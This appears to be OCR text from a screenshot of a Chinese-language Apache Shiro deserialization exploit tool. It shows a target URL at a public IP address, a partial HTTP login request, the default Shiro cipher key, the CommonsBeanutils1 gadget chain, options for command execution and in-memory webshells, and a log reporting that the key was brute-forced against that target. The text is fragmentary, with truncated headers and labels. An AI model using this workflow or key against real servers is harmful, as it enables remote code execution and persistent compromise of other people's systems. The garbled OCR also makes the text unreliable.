 设置 关于 注意事项
地址 http://123.58.209.80:8080/ Cookie Flag remember
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密
利用链 CommonsBeanutils1 回显 TomcatEcho 检测当前利
基本信息 命令执行 内存马
提示：普通url和复杂请求二选一，复杂请求中所有数据会被携带，https的复杂请求需要勾选https
【开始爆破key】 http://123.58.209.80:8080/
[+++] 检测到Shiro框架！
[+++] 发现Key：kPH+bIxk5D2deZiIxcaaaA==